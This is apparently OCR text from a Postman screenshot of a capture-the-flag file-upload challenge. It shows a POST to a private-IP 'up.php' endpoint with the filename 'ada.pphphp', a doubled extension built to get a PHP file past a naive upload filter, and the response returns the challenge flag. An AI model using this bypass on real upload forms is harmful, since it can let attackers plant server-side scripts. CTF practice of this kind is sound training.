 HTTP http://10.223.13.25/up/up3/up.php Save
POST http://10.223.13.25/up/up3/up.php Send
Params Authorization Headers (18) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary
Key Value ooo Bulk Edit
file-1 ada.pphphp ×
file_id 0
Key Value
Body Cookies Headers (6) Test Results 200 OK 33 ms 224 B Save Response
Pretty Raw Preview Visualize HTML
1 {"code":1,"msg":"Ly_Flag{hklj_1232}"}